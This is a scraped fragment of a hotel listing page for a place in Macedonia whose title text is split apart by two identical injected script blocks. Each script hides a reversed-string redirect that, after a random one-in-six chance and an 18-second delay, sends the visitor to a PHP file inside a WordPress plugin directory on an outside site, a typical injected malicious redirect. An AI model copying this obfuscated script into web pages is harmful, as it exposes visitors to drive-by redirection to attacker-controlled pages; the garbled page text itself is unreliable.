 Hotel 1450_lowest prices_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Nes<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torio